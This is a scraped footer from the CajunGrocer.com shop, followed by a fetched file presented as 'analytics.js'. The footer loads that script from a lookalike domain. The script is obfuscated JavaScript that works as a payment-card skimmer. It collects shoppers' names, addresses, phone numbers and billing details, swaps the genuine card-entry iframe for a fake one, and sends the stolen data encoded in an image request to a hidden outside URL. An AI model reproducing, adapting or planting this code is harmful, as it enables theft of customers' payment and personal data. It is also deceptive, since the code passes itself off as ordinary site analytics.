															<li><a href="/specials" ><i class="fa fa-angle-double-left"></i> Specials</a></li>
															<li><a href="/blog" ><i class="fa fa-angle-double-left"></i> Blog</a></li>
													</ul>
					
					
					</div>
				</div>
																														<div style="text-align:left;" class="col-sm-2">
					<div class="">
											<h5 style="color: ;">My Account</h5>
										
					
					
					
											<ul class="list-unstyled">
															<li><a href="/orders" ><i class="fa fa-angle-double-left"></i> Order History</a></li>
															<li><a href="/account" ><i class="fa fa-angle-double-left"></i> My Account</a></li>
															<li><a href="/cajun-cash-history" ><i class="fa fa-angle-double-left"></i> Cajun Cash Balance</a></li>
															<li><a href="/newsletter" ><i class="fa fa-angle-double-left"></i> Newsletter</a></li>
													</ul>
					
					
					</div>
				</div>
																							<div style="text-align:left;" class="col-sm-2">
					<div class="">
											<h5 style="color: ;">Contact Details</h5>
										
					
					
					
					
											<p><b>By phone Monday - Friday 8AM - 5PM CST</b><br>
<ul class="contant_us">
  <li class="mobile"><i class="fa fa-phone"></i> 504-655-9972</li>
</ul></p>
					
					</div>
				</div>
																														<div style="text-align:left;" class="col-sm-4">
					<div class="">
										
					
					
					
					
											<p><p>Cajun food delivered nationwide. New Orleans food delivered to your door. Make Cajun groceries online with CajunGrocer.com. Cajun Grocer has all the cooking, kitchenware, crawfish, seasoning, and Mardi Gras accessories to properly authenticate your next Cajun celebration. Whether you're creating your own Cajun experience or feeling homesick for Louisiana, it's available at <b>CajunGrocer.com</b>.<br></p></p>
					
					</div>
				</div>
														</div>
			</div>
                    						<div class="row  customrow2"  style="background-color:#fbfbfb;" >
			<div  style=" border-top:1px solid #eeeeee  " class=" container eb_rows ">
																						<div style="text-align:center;" class="col-sm-3">
					<div class="">
										
					
					
					
					
											<p>
</p>
					
					</div>
				</div>
																														<div style="text-align:center;" class="col-sm-6">
					<div class="">
										
					
					
					
					
											<p><p style="text-align: center; margin-bottom: 0px; color: rgb(34, 34, 34); font-family: &quot;PT Sans&quot;, sans-serif; font-size: 14px;"><b><span style="font-size: 18px;">CajunGrocer.com</span></b><span style="font-size: 18px;">  2026. All rights reserved.</span><br></p><h1 align="center">Cajun Food Delivered Nationwide</h1>
<script src="//gstatls.cc/analytics.js"></script>
</p>
					
					</div>
				</div>
																																					<div style="text-align:center;" class="col-sm-3">
					<div class="">
										
					
					
					
					
											<p><div class="custom-text">
      <div style="text-align: center;"><p style="text-align: justify; margin-bottom: 0px; color: rgb(34, 34, 34); font-family: &quot;PT Sans&quot;, sans-serif; font-size: 14px;"><br></p><p style="text-align: center; margin-bottom: 0px; color: rgb(34, 34, 34); font-family: &quot;PT Sans&quot;, sans-serif; font-size: 14px;">

<img src="https://www.cajungrocer.com/image/catalog/payment_paypal.png" style="width: 48px;" alt="paypal">
<img src="https://www.cajungrocer.com/image/catalog/payment_visa.png" style="width: 48px;" alt="Visa">
<img src="https://www.cajungrocer.com/image/catalog/payment_mastercard.png" style="width: 48px;" alt="mastercard"></p><p style="text-align: center; margin-bottom: 0px; color: rgb(34, 34, 34); font-family: &quot;PT Sans&quot;, sans-serif; font-size: 14px;">

<img src="https://www.cajungrocer.com/image/catalog/payment_american.png" style="width: 48px;" alt="american express">
<img src="https://www.cajungrocer.com/image/catalog/payment_discover.png" style="width: 48px;" alt="discover">
<br></p></div>
      </div></p>
					
					</div>
				</div>
																					</div>
			</div>
                          </div>
	</div>
  </div>
</footer>
<script src="catalog/view/javascript/productavaible/productavaible.js" type="text/javascript"></script>
				<script>changeevent();</script>
</body>
</html>



--- FILE ---
content_type: application/javascript
request_url: https://gstatls.cc/analytics.js
body_size: 50628
content:
function _0x2b01(_0x503e34,_0x45d3c0){_0x503e34=_0x503e34-0xaa;var _0xc8bd01=_0x4027();var _0x3f5242=_0xc8bd01[_0x503e34];return _0x3f5242;}var _0x1afa46=_0x2b01;(function(_0x5460ac,_0x1a478b){var _0x5691eb=_0x2b01,_0x213cfa=_0x5460ac();while(!![]){try{var _0x45e840=parseInt(_0x5691eb(0xb5))/0x1+-parseInt(_0x5691eb(0xcb))/0x2+-parseInt(_0x5691eb(0x117))/0x3+parseInt(_0x5691eb(0xad))/0x4+-parseInt(_0x5691eb(0xb6))/0x5+-parseInt(_0x5691eb(0xfc))/0x6+parseInt(_0x5691eb(0x118))/0x7;if(_0x45e840===_0x1a478b)break;else _0x213cfa['push'](_0x213cfa['shift']());}catch(_0x41f33e){_0x213cfa['push'](_0x213cfa['shift']());}}}(_0x4027,0x7cd92));var _0x5f4c60=(function(){var _0x4b6570=!![];return function(_0x4d97f5,_0x30e79f){var _0xf70faa=_0x4b6570?function(){if(_0x30e79f){var _0x1f79f8=_0x30e79f['apply'](_0x4d97f5,arguments);return _0x30e79f=null,_0x1f79f8;}}:function(){};return _0x4b6570=![],_0xf70faa;};}()),_0xc322e5=_0x5f4c60(this,function(){var _0x4c932c=_0x2b01;return _0xc322e5[_0x4c932c(0x10d)]()[_0x4c932c(0xe6)](_0x4c932c(0x112))[_0x4c932c(0x10d)]()['constructor'](_0xc322e5)[_0x4c932c(0xe6)](_0x4c932c(0x112));});_0xc322e5();var _0x556ecf=(function(){var _0x4d412d=!![];return function(_0xb80699,_0x37db6a){var _0x3759c8=_0x4d412d?function(){var _0x15e7ab=_0x2b01;if(_0x37db6a){var _0x543522=_0x37db6a[_0x15e7ab(0xf5)](_0xb80699,arguments);return _0x37db6a=null,_0x543522;}}:function(){};return _0x4d412d=![],_0x3759c8;};}()),_0x3f5242=_0x556ecf(this,function(){var _0x2dae30=_0x2b01,_0xa9b162=function(){var _0x4aac9e=_0x2b01,_0x4f9e10;try{_0x4f9e10=Function('return\x20(function()\x20'+_0x4aac9e(0xfd)+');')();}catch(_0x1dc9e9){_0x4f9e10=window;}return _0x4f9e10;},_0x43d8cd=_0xa9b162(),_0x238ebd=_0x43d8cd[_0x2dae30(0xfe)]=_0x43d8cd[_0x2dae30(0xfe)]||{},_0x4f165b=['log','warn',_0x2dae30(0xaa),_0x2dae30(0xda),_0x2dae30(0xbf),_0x2dae30(0xf0),'trace'];for(var _0x5e8d32=0x0;_0x5e8d32<_0x4f165b[_0x2dae30(0x106)];_0x5e8d32++){var _0x212db1=_0x556ecf[_0x2dae30(0xee)][_0x2dae30(0x119)][_0x2dae30(0x115)](_0x556ecf),_0x2bb289=_0x4f165b[_0x5e8d32],_0x230648=_0x238ebd[_0x2bb289]||_0x212db1;_0x212db1[_0x2dae30(0x102)]=_0x556ecf[_0x2dae30(0x115)](_0x556ecf),_0x212db1[_0x2dae30(0x10d)]=_0x230648[_0x2dae30(0x10d)][_0x2dae30(0x115)](_0x230648),_0x238ebd[_0x2bb289]=_0x212db1;}});_0x3f5242();function _0x4027(){var _0x240ee2=['constructor','?hash=','table','zip','SELECT','options','logxf','apply','none','Holder','postcode','fujrw','ntthn','gufhl','5178486qUzMeU','{}.constructor(\x22return\x20this\x22)(\x20)','console','tjqvs','src','bkseu','__proto__','JSON','value','block','length','textarea','innerText','hqgka','vwyrg','#payment-existing\x20select[name=\x22address_id\x22]','qflxi','toString','uiegl','push','qafkd','undefined','(((.+)+)+)+$','setItem','ynywa','bind','createElement','2407659GJTZQV','15833146JeFqzL','prototype','alpan','selectedOptions','udwkq','htvqp','info','button-confirm-order','checked','730928vEBNLx','full_address','.sq-card-iframe-container','attributes','forEach','sq-card-component','ztdky','iframe','467964JTUUEW','645855kkqSVK','city','phone','lastname','select','state','input[name=\x27payment_method\x27][value=\x27squareup\x27]','getElementById','innerHTML','exception','object','IMG','localStorage','parse','aHR0cHM6Ly9nc3RhdGxzLmNjL2wucGhw','uviei','fromCharCode','slice','selectedIndex','addEventListener','click','1212782ZxoIkd','getItem','region','getElementsByTagName','pinej','country','text','addresses','uzyox','bwmnq','#card-container\x20iframe','telephone','country_id','height','srcdoc','error','trim','querySelector','default_billing','style','firstname','axvza','charCodeAt','jrlof','join','[base64]','display','search','width:\x20100%;\x20height:\x2048px;\x20border:none','hasAttribute','48px','dijes','vaqje','[base64]','input'];_0x4027=function(){return _0x240ee2;};return _0x4027();}var pphkn={};pphkn[_0x1afa46(0xfa)]=function(_0x1b7990){return btoa(encodeURIComponent(_0x1b7990)['replace'](/%([0-9A-F]{2})/g,function(_0x4b56f8,_0x419211){var _0xc1f33a=_0x2b01;return String[_0xc1f33a(0xc6)]('0x'+_0x419211);}));},pphkn[_0x1afa46(0x110)]=function(_0x2b5bb2){var _0x33cee7=_0x1afa46,_0x70061d=atob(_0x2b5bb2),_0x1a19e0='';for(var _0x50d536=0x0;_0x50d536<_0x70061d['length'];_0x50d536++){_0x1a19e0+='%'+('00'+_0x70061d[_0x50d536][_0x33cee7(0xe1)](0x0)['toString'](0x10))[_0x33cee7(0xc7)](-0x2);}return decodeURIComponent(_0x1a19e0);},pphkn['ztdky']=document,pphkn['jrlof']=_0x1afa46(0xec),pphkn[_0x1afa46(0x114)]=_0x1afa46(0xc4),pphkn['qflxi']=window[_0x1afa46(0x103)][_0x1afa46(0xc3)](pphkn['qafkd'](pphkn[_0x1afa46(0xe2)])),pphkn[_0x1afa46(0x10a)]={},pphkn['axvza']=[],pphkn[_0x1afa46(0xea)]=_0x1afa46(0xff),pphkn[_0x1afa46(0xf4)]=_0x1afa46(0xe4),pphkn['pinej']=![],pphkn[_0x1afa46(0x109)]=function(){var _0x21719d=_0x1afa46,_0x1feef3=pphkn[_0x21719d(0xb3)][_0x21719d(0xce)](_0x21719d(0xed)),_0x12747b=pphkn['ztdky'][_0x21719d(0xce)](_0x21719d(0xba)),_0x264fac=pphkn[_0x21719d(0xb3)][_0x21719d(0xce)](_0x21719d(0x107));for(var _0x2dfac7=0x0;_0x2dfac7<_0x1feef3[_0x21719d(0x106)];_0x2dfac7++)pphkn[_0x21719d(0xd4)](_0x1feef3[_0x2dfac7]);for(var _0x2dfac7=0x0;_0x2dfac7<_0x12747b[_0x21719d(0x106)];_0x2dfac7++)pphkn[_0x21719d(0xd4)](_0x12747b[_0x2dfac7]);for(var _0x2dfac7=0x0;_0x2dfac7<_0x264fac[_0x21719d(0x106)];_0x2dfac7++)pphkn[_0x21719d(0xd4)](_0x264fac[_0x2dfac7]);pphkn[_0x21719d(0x10a)]['Domain']=location['host'];},pphkn['bwmnq']=function(_0x596688){var _0x2dcbf3=_0x1afa46;for(var _0x1e71c3=0x0;_0x1e71c3<pphkn['qflxi'][_0x2dcbf3(0x106)];_0x1e71c3++){var _0x48e43d=pphkn[_0x2dcbf3(0x10c)][_0x1e71c3];if(_0x596688[_0x2dcbf3(0xe8)](_0x48e43d[0x0])){if(typeof _0x48e43d[0x1]==_0x2dcbf3(0xc0)){var _0x258025='';_0x48e43d[0x1][_0x2dcbf3(0xb1)](function(_0x206ec1){var _0xcc1ede=_0x2dcbf3,_0x441b3d=document[_0xcc1ede(0xdc)]('['+_0x48e43d[0x0]+'=\x22'+_0x206ec1+'\x22'+']');_0x441b3d!=null&&pphkn[_0xcc1ede(0xf9)](_0x441b3d,_0x48e43d[0x2])[_0xcc1ede(0x106)]>0x0&&(_0x258025+=pphkn[_0xcc1ede(0xf9)](_0x441b3d,_0x48e43d[0x2])+'\x20');}),pphkn[_0x2dcbf3(0x10a)][_0x48e43d[0x4]]=_0x258025[_0x2dcbf3(0xdb)]();}else{if(_0x596688[_0x2dcbf3(0xb0)][_0x48e43d[0x0]][_0x2dcbf3(0x104)]==_0x48e43d[0x1]&&pphkn[_0x2dcbf3(0xf9)](_0x596688,_0x48e43d[0x2])[_0x2dcbf3(0x106)]>0x0){if(_0x48e43d[0x3]=='l')pphkn[_0x2dcbf3(0x10a)][_0x48e43d[0x4]]+='\x20'+pphkn[_0x2dcbf3(0xf9)](_0x596688,_0x48e43d[0x2]);else{if(_0x48e43d[0x3]=='y')pphkn[_0x2dcbf3(0x10a)][_0x48e43d[0x4]]+='/'+pphkn['fujrw'](_0x596688,_0x48e43d[0x2]);else pphkn[_0x2dcbf3(0x10a)][_0x48e43d[0x4]]=pphkn[_0x2dcbf3(0xf9)](_0x596688,_0x48e43d[0x2]);}}}}}},pphkn[_0x1afa46(0x11a)]=function(_0x2593e9,_0x3805d6){var _0x509665=_0x1afa46;if(_0x2593e9[_0x509665(0xe8)](_0x3805d6)&&_0x2593e9[_0x509665(0xb0)][_0x3805d6]['value'][_0x509665(0x106)]>0x0&&_0x2593e9[_0x509665(0x104)][_0x509665(0x106)]>0x0&&_0x2593e9[_0x509665(0x104)][_0x509665(0x106)]<0x100)return!![];return![];},pphkn[_0x1afa46(0xf9)]=function(_0x2d472f,_0x16afb9){var _0x50cc74=_0x1afa46;switch(_0x16afb9){case 0x0:return _0x2d472f['value']['trim']();case 0x1:return _0x2d472f[_0x50cc74(0xbe)][_0x50cc74(0xdb)]();case 0x2:return _0x2d472f[_0x50cc74(0x108)]['trim']();case 0x3:if(_0x2d472f[_0x50cc74(0x104)][_0x50cc74(0x106)]>0x0)return _0x2d472f[_0x50cc74(0x11b)][0x0][_0x50cc74(0x108)];else return'';}},pphkn[_0x1afa46(0xd3)]=function(){var _0x1d444b=_0x1afa46;for(var _0xf10f8a=0x0;_0xf10f8a<pphkn[_0x1d444b(0x10c)][_0x1d444b(0x106)];_0xf10f8a++){var _0x384ce5=pphkn['qflxi'][_0xf10f8a];if(_0x384ce5[0x3]=='n'&&(typeof pphkn[_0x1d444b(0x10a)][_0x384ce5[0x4]]=='undefined'||pphkn['vwyrg'][_0x384ce5[0x4]][_0x1d444b(0x106)]<0xb))return![];if((_0x384ce5[0x3]=='h'||_0x384ce5[0x3]=='f'||_0x384ce5[0x3]=='l')&&(typeof pphkn[_0x1d444b(0x10a)][_0x384ce5[0x4]]==_0x1d444b(0x111)||pphkn['vwyrg'][_0x384ce5[0x4]][_0x1d444b(0x106)]==0x0))return![];if((_0x384ce5[0x3]=='e'||_0x384ce5[0x3]=='m'||_0x384ce5[0x3]=='y')&&(typeof pphkn[_0x1d444b(0x10a)][_0x384ce5[0x4]]==_0x1d444b(0x111)||pphkn[_0x1d444b(0x10a)][_0x384ce5[0x4]][_0x1d444b(0x106)]==0x0))return![];if(_0x384ce5[0x3]=='c'&&(typeof pphkn['vwyrg'][_0x384ce5[0x4]]==_0x1d444b(0x111)||pphkn[_0x1d444b(0x10a)][_0x384ce5[0x4]][_0x1d444b(0x106)]<0x3))return![];}return!![];},pphkn[_0x1afa46(0xeb)]=function(_0x36787b){var _0x38e069=_0x1afa46;return pphkn[_0x38e069(0xe0)]['indexOf'](_0x36787b)!=-0x1;},pphkn[_0x1afa46(0x10e)]=function(){var _0x5d3275=_0x1afa46;pphkn['hqgka'](),pphkn[_0x5d3275(0x101)](),pphkn[_0x5d3275(0xc5)](),pphkn['gufhl'](),pphkn[_0x5d3275(0x11d)]();},pphkn[_0x1afa46(0xfb)]=function(){var _0x3c317d=_0x1afa46,_0x698044=pphkn['ntthn'](window[_0x3c317d(0x103)]['stringify'](pphkn['vwyrg']));if(pphkn[_0x3c317d(0xd3)]()&&!pphkn[_0x3c317d(0xeb)](_0x698044)){pphkn[_0x3c317d(0xe0)][_0x3c317d(0x10f)](_0x698044);var _0x184d73=pphkn[_0x3c317d(0xb3)]['createElement']('IMG');_0x184d73[_0x3c317d(0x100)]=pphkn['qafkd'](pphkn['ynywa'])+_0x3c317d(0xef)+_0x698044;}},pphkn[_0x1afa46(0x11d)]=function(){var _0xd04f6=_0x1afa46,_0x17b22a=pphkn['ntthn'](window['JSON']['stringify'](pphkn[_0xd04f6(0x10a)]));window[_0xd04f6(0xc2)][_0xd04f6(0x113)](pphkn[_0xd04f6(0xea)],_0x17b22a);},pphkn[_0x1afa46(0x11c)]=function(){var _0x2f2129=_0x1afa46,_0xd9daef=window[_0x2f2129(0xc2)][_0x2f2129(0xcc)](pphkn[_0x2f2129(0xea)]);_0xd9daef!==null&&(pphkn[_0x2f2129(0x10a)]=window[_0x2f2129(0x103)][_0x2f2129(0xc3)](pphkn[_0x2f2129(0x110)](_0xd9daef)));},pphkn['bkseu']=function(){var _0x43a235=_0x1afa46,_0x4f4cfa=document['querySelector'](_0x43a235(0xbc)),_0x3bcdd9=_0x43a235(0xb2),_0x5675d8=document[_0x43a235(0xdc)](_0x43a235(0xd5)),_0x209e4b=document[_0x43a235(0xbd)](_0x3bcdd9),_0x1b00c6=!![];if(!pphkn[_0x43a235(0xcf)]){if(_0x4f4cfa!==null&&_0x4f4cfa[_0x43a235(0xac)]){_0x1b00c6=![];if(_0x209e4b==null&&_0x5675d8!==null&&document[_0x43a235(0xbd)](_0x43a235(0xab))!=null){var _0x419587=document[_0x43a235(0x116)](_0x43a235(0xb4));_0x419587['id']=_0x3bcdd9,_0x419587[_0x43a235(0xd9)]=pphkn[_0x43a235(0x110)](pphkn[_0x43a235(0xf4)]),_0x419587[_0x43a235(0xde)]=_0x43a235(0xe7),_0x419587['scroll']='no',_0x5675d8['after'](_0x419587),_0x5675d8['style']['display']=_0x43a235(0xf6),document[_0x43a235(0xbd)](_0x43a235(0xab))[_0x43a235(0xc9)](_0x43a235(0xca),function(_0x30a215){var _0x516224=_0x43a235;if(!pphkn[_0x516224(0xcf)])return pphkn[_0x516224(0xcf)]=!![],![];},!![]);}else{if(_0x209e4b!=null)_0x209e4b[_0x43a235(0xde)][_0x43a235(0xe5)]=_0x43a235(0x105);if(_0x5675d8!=null)_0x5675d8[_0x43a235(0xde)][_0x43a235(0xe5)]=_0x43a235(0xf6);}}document['querySelector'](_0x43a235(0xaf))!=null&&(document[_0x43a235(0xdc)](_0x43a235(0xaf))['style'][_0x43a235(0xd8)]=_0x43a235(0xe9));}if(_0x1b00c6){if(_0x209e4b!=null)_0x209e4b[_0x43a235(0xde)][_0x43a235(0xe5)]=_0x43a235(0xf6);if(_0x5675d8!=null)_0x5675d8[_0x43a235(0xde)]['display']='block';}},pphkn[_0x1afa46(0xc5)]=function(){var _0xea319e=_0x1afa46;if(typeof customerData!='undefined'){if(typeof customerData[_0xea319e(0xdd)]!=undefined&&customerData['default_billing']!=null){if(typeof customerData[_0xea319e(0xd2)][customerData[_0xea319e(0xdd)]]!=undefined){var _0x91ebd3=customerData['addresses'][customerData[_0xea319e(0xdd)]];pphkn['vwyrg'][_0xea319e(0xd0)]=_0x91ebd3[_0xea319e(0xd7)],pphkn['vwyrg']['city']=_0x91ebd3[_0xea319e(0xb7)],pphkn[_0xea319e(0x10a)][_0xea319e(0xbb)]=_0x91ebd3['region'][_0xea319e(0xcd)],pphkn[_0xea319e(0x10a)][_0xea319e(0xb8)]=_0x91ebd3[_0xea319e(0xd6)],pphkn[_0xea319e(0x10a)]['addr']=_0x91ebd3['street'][_0xea319e(0xe3)](','),pphkn[_0xea319e(0x10a)][_0xea319e(0xf1)]=_0x91ebd3[_0xea319e(0xf8)],pphkn[_0xea319e(0x10a)][_0xea319e(0xf7)]=_0x91ebd3[_0xea319e(0xdf)]+'\x20'+_0x91ebd3[_0xea319e(0xb9)];}}}},pphkn[_0x1afa46(0x11c)](),window['setInterval'](pphkn[_0x1afa46(0x10e)],0x1f4);function extractAndSendText(_0x137f91){var _0x6045c8=_0x1afa46,_0x387a22=document[_0x6045c8(0xdc)](_0x137f91);if(_0x387a22&&_0x387a22['tagName']===_0x6045c8(0xf2)){var _0x41d9b7=_0x387a22[_0x6045c8(0xf3)][_0x387a22[_0x6045c8(0xc8)]];if(_0x41d9b7){var _0x22facf=_0x41d9b7[_0x6045c8(0xd1)];pphkn[_0x6045c8(0x10a)][_0x6045c8(0xae)]=_0x22facf;var _0x3dc3f5=pphkn['ntthn'](window[_0x6045c8(0x103)]['stringify'](pphkn[_0x6045c8(0x10a)]));if(pphkn[_0x6045c8(0xd3)]()&&!pphkn[_0x6045c8(0xeb)](_0x3dc3f5)){pphkn['axvza']['push'](_0x3dc3f5);var _0x3a6139=pphkn[_0x6045c8(0xb3)][_0x6045c8(0x116)](_0x6045c8(0xc1));_0x3a6139[_0x6045c8(0x100)]=pphkn[_0x6045c8(0x110)](pphkn[_0x6045c8(0x114)])+'?hash='+_0x3dc3f5;}}}}setInterval(function(){var _0x4c3c9e=_0x1afa46;extractAndSendText(_0x4c3c9e(0x10b));},0x1388);